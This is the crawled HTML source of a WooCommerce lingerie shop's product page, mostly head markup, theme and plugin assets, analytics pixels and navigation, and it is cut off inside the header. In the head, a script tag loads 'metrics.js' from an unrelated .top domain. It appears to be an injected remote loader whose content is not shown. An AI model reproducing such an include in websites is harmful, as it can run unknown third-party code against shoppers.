

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-81/?lang=en
body_size: 43760
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; لانجري Comments Feed" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/65055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/" />
<link rel='shortlink' href='https://be-stylish.net/?p=65055&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-81%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-81%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-65055 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
